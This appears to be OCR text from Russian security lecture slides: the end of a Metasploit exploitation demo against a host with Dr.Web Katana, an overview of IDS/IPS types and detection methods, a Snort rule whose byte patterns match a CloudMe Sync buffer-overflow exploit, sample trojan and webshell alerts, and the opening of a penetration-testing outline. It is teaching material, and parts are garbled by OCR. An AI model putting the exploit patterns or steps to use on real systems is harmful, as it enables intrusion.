

Этап 2 Использование нужного эксплоита из базы метасплоит.



#### Этап 3

Эксплуатирование с нужными опциями. Dr.Web Katana не отреагировал на запуск неавторизованого кода.

# Спасибо за внимание!

# Системы обнаружения вторжений IDS/IPS



#### IDS и принципы ее работы;

- Предназначение систем обнаружения вторжений;
- •Элементы IDS;
- Основные задачи;
- Сильные и слабые стороны систем;
- Подвиды IDS по способу мониторинга: •Network – based IDS;
	- •Host IDS;
- Подвиды IDS по методу выявления атак:
	- Метод анализа сигнатур;
	- Метод аномалий;
	- Метод политик;
- IPS следующий этап IDS.

## IDS и принципы ее работы

Системы обнаружения вторжений (intrusion detection systems) - это программные или аппаратные средства обнаружения атак и вредоносных действий. Они помогают сетям и компьютерным системам давать им надлежащий отпор. Для достижения этой цели IDS производит сбор информации с многочисленных системных или сетевых источников. Затем система IDS анализирует ее на предмет наличия атак.

## Предназначение систем обнаружения вторжений

Информационные системы и сети постоянно подвергаются кибер-атакам. Брандмауэров и антивирусов для отражения всех этих атак оказывается явно недостаточно, поскольку они лишь способны защитить «парадный вход» компьютерных систем и сетей. Разные подростки, возомнившие себя хакерами, беспрерывно рыщут по интернету в поисках щелей в системах безопасности.

## Предназначение систем обнаружения вторжений

Благодаря всемирной паутине в их распоряжении очень много совершенно бесплатного вредоносного софта – всяких слеммеров, слепперов и тому подобных вредных программ. Услугами же профессиональных взломщиков пользуются конкурирующие компании для нейтрализации друг друга. Так что системы, которые обнаруживают вторжение (intrusion detection systems), – насущная необходимость. Неудивительно, что с каждым днем они все более широко используются.


#### Основные задачи, решаемые системой обнаружения вторжений

Система обнаружения вторжений имеет две основные задачи:

анализ источников информации;

адекватная реакция, основанная на результатах этого анализа.

Для выполнения этих задач система IDS осуществляет следующие действия:

#### Основные задачи, решаемые системой обнаружения вторжений

мониторит и анализирует активность пользователей;

занимается аудитом конфигурации системы и ее слабых мест;

проверяет целостность важнейших системных файлов, а также файлов данных;

проводит статистический анализ состояний системы, основанный на сравнении с теми состояниями, которые имели место во время уже известных атак;

осуществляет аудит операционной системы.

#### ǿильные и слабые стороны систем

ǿ помощью IDS можно добиться следующего:

улучшить параметры целостности сетевой инфраструктуры;

проследить активность пользователя от момента его вхождения в систему и до момента нанесения ей вреда или произведения каких-либо несанкционированных действий;

распознать и оповестить про изменение или удаление данных;

автоматизировать задачи мониторинга интернета с целью поиска самых последних атак;

выявить ошибки в конфигурации системы;

обнаружить начало атаки и оповестить об этом.

#### ǿильные и слабые стороны систем

#### Система IDS не в состоянии:

#### восполнить недостатки в сетевых протоколах;

сыграть компенсаторную роль в случае наличия слабых механизмов идентификации и аутентификации в сетях или компьютерных системах, которые она мониторит;

также следует заметить, что IDS не всегда справляется с проблемами, связанными с атаками на пакетном уровне (packet-level).

#### ǽодвиды IDS по способу мониторинга

NIDS (то есть IDS, которые мониторят всю сеть (network)) занимаются анализом трафика всей подсети и управляются централизованно. Правильным расположением нескольких NIDS можно добиться мониторинга довольно большой по размеру сети. Они работают в неразборчивом режиме (то есть проверяют все поступающие пакеты, а не делают это выборочно), сравнивая трафик подсети с известными атаками со своей библиотеки. Когда атака идентифицирована или же обнаружена несанкционированная активность, администратору посылается сигнал тревоги. Однако следует упомянуть, что в большой сети с большим трафиком NIDS иногда не справляются с проверкой всех информационных пакетов. Поэтому существует вероятность того, что во время «часа пик» они не смогут распознать атаку.

#### ǽодвиды IDS по способу мониторинга

NIDS (network-based IDS) – это те системы, которые легко встраивать в новые топологии сети, поскольку особого влияния на их функционирование они не оказывают, являясь пассивными. Они лишь фиксируют, записывают и оповещают. Однако нужно также сказать о network-based IDS, что это системы, которые не могут производить анализ информации, подвергнутой шифрованию. Это существенный недостаток, поскольку из-за все более широкого внедрения виртуальных частных сетей (VPN) шифрованная информация все чаще используется киберпреступниками для атак.

#### Подвиды IDS по способу мониторинга

Также NIDS не могут определить, что случилось в результате атаки, нанесла она вред или нет. Все, что им под силу, – это зафиксировать ее начало. Поэтому администратор вынужден самостоятельно перепроверять каждый случай атаки, чтобы удостовериться в том, что атакующие добились своего. Еще одной существенной проблемой является то, что NIDS с трудом фиксирует атаки при помощи фрагментированных пакетов. Ǽни особенно опасны, поскольку могут нарушить нормальную работу NIDS. Что это может означать для всей сети или компьютерной системы, объяснять не нужно.



Настроить инфоланель

#### ǽодвиды IDS по способу мониторинга

HIDS (IDS, мониторящие хост (host)) обслуживают лишь конкретный компьютер. Это, естественно, обеспечивает намного более высокую эффективность. HIDS анализируют два типа информации: системные логи и результаты аудита операционной системы. Они делают снимок системных файлов и сравнивают его с более ранним снимком. Если критично важные для системы файлы были изменены или удалены, то тогда администратору посылается сигнал тревоги. Существенным преимуществом HIDS является способность выполнять свою работу в ситуации, когда сетевой трафик поддается шифровке. Такое возможно благодаря тому, что находящиеся на хосте (host-based) источники информации можно создавать перед тем, как данные поддаются шифрованию, или после их расшифровки на хосте назначения.

#### ǽодвиды IDS по способу мониторинга

Ǹ недостаткам данной системы можно отнести возможность ее блокирования или даже запрещения при помощи определенных типов DoS-атак. Проблема здесь в том, что сенсоры и некоторые средства анализа HIDS находятся на хосте, который подвергается атаке, то есть их тоже атакуют. Ȁот факт, что HIDS пользуются ресурсами хостов, работу которых они мониторят, тоже сложно назвать плюсом, поскольку это, естественно, уменьшает их производительность.



1 100000

SEC-WINT

OL Corp

 $\lambda_{\rm P}$  .

1611.101421:34 Изменение реестра

#### **COLABULAN IDS по методу выявления атак**

#### Метод анализа сигнатур.

В этом случае пакеты данных проверяются на наличие сигнатур атаки. Сигнатура атаки - это соответствие события одному из образцов, описывающих известную атаку. Этот метод достаточно эффективен, поскольку при его использовании сообщения о ложных атаках достаточно редки.

#### **COLABULAN IDS по методу выявления атак**

### Метод аномалий.

При его помощи обнаруживаются неправомерные действия в сети и на хостах. На основании истории нормальной работы хоста и сети создаются специальные профили с данными про это. Потом в игру вступают специальные детекторы, которые анализируют события. При помощи различных алгоритмов они производят анализ этих событий, сравнивая их с «нормой» в профилях. Отсутствие надобности накапливать огромное количество сигнатур атак – несомненный плюс этого метода. Однако немалое количество ложных сигналов про атаки при нетипичных, но вполне законных событиях в сети – это несомненный его минус.

#### • Подвиды IDS по методу выявления атак

#### Метод политик.

Еще одним методом выявления атак является метод политик. Суть его - в создании правил сетевой безопасности, в которых, к примеру, может указываться принцип взаимодействия сетей между собой и используемые при этом протоколы. Этот метод перспективен, однако сложность заключается в достаточно непростом процессе создания базы политик.

### IPS – следующий этап IDS

### IPS (intrusion prevention system)

IPS расшифровывается как "предотвращение вторжения в систему". Это расширенные, более функциональные разновидности IDS. IPS IDS системы реактивны (в отличие от обычной). Это означает, что они могут не только выявлять, записывать и оповещать об атаке, но также и выполнять защитные функции. Эти функции включают сброс соединений и блокировку поступающих пакетов трафика. Еще одной отличительной чертой IPS является то, что они работают в режиме онлайн и могут автоматически заблокировать атаки.

Группа компаний ID Systems на сегодняшний день является одним из лидеров рынка в области создания систем безопасности для компьютерных сетей.

## Snort IDS. Пример Emerging Правила для категории EXPLOITS



alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 8888 (msg:"ET EXPLOIT CloudMe Sync Buffer Overflow"; flow:established,to\_server; content:"|fe e7 d1 61 a8 98 03 69 10 06 e7 6f 6f 0a c4 61 5a ea c8 68 e1 52 d6 68 a2 7c fa 68 ff fd ff ff|"; fast\_pattern; distance:0; content:"|92 70 b4 6e 47 27 d5 68 ff ff ff ff bc 48 f9 68|"; distance:0; content:"|3c 06 f8 68 72 a4 f9 68 c0 ff ff ff 92 70 b4 6e|"; distance:0; content:"|ab 57 f0 61 a3 ef b5 6e d1 14 dc 61 0c ed b4 64 45 62 ba 61|"; distance:0; content:"|90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90|"; distance:0; metadataA: former\_category EXPLOIT; reference:url,exploit-db.com/exploits/44784/; reference:cve,2018-6892; classtype:attempted-admin; sid:2025766; rev:2; metadata:attack\_target Server, deployment Perimeter, signature\_severity Major, created\_at 2018\_06\_29, performance\_impact Low, updated\_at 2018\_07\_18;)

### Snort IDS. Пример реакции.



03/21-18:49:25.612796 [\*\*] [1:2023672:2] ET TROJAN JS/WSF Downloader Dec 08 2016 M4 [\*\*] [Classification: A Network Trojan was Detected] [Priority: 1] {TCP} 50.63.125.1:80 -> 192.168.22.94:49161

03/21-18:49:25.612796 [\*\*] [1:2023671:2] ET TROJAN JS/WSF Downloader Dec 08 2016 M3 [\*\*] [Classification: A Network Trojan was Detected] [Priority: 1] {TCP} 50.63.125.1:80 -> 192.168.22.94:49161

03/21-18:49:26.107358 [\*\*] [1:2024035:2] ET TROJAN WS/JS Downloader Mar 07 2017 M1 [\*\*] [Classification: A Network Trojan was Detected] [Priority: 1] {TCP} 192.168.22.94:49161  $-$  > 50.63.125.1:80

03/21-18:49:26.178233 [\*\*] [1:2017399:6] ET WEB\_SERVER WebShell Generic eval of base64\_decode [\*\*] [Classification: A Network Trojan was Detected] [Priority: 1] {TCP} 50.63.125.1:80 -> 192.168.22.94:4916

## Спасибо за внимание!

# Ȁестирование на проникновение. Схемы и техники проведения тестирования

I UCCIVIUI PRIIVI CAURA POLITICI JI UI IDI тестирования защищенности, присутствующие в практически любом проекте по тестированию на проникновение:

- Постановка задачи
- Сбор информации и поиск целей
- Поиск уязвимостей
- Эксплуатация и проведение атак
- Расширение зоны влияния и эскалация привилегий
- Разработка отчета

### Этап 1. Постановка задачи

Тестирование защищенности любой ИТинфраструктуры начинается с постановки задачи. В нашем случае мы ограничимся поиском максимального количества реальных уязвимостей, которые могут быть проэксплуатированы потенциальными злоумышленниками, имеющими физический доступ к компьютерной сети организации.

### Этап 2. Сбор информации и поиск целей

Для проведения тестирования защищенности специалистам предоставляют доступ в сеть предприятия. В ходе предварительного сбора проводится сканирование узлов, определяются имена компьютеров, обнаруживаются общедоступные сетевые папки, критичные ресурсы.

## Этап 3. Поиск уязвимостей

